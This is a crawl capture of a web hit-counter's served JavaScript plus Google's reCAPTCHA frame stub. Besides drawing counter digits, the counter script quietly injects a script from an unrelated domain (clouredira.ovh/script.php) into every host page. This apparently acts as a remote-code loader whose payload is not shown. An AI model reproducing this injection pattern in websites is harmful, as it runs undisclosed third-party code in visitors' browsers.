

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abcompteur.com/cpt/?code=5/50/7188/1/1&ID=247537
body_size: 473
content:
document.write('<a href="http://www.abcompteur.com/?247537" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/50/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/50/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/50/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/50/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/50/5.gif" border="0" alt="5">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sZ53A-L6tlVaE8ihW4orbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768795098692');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>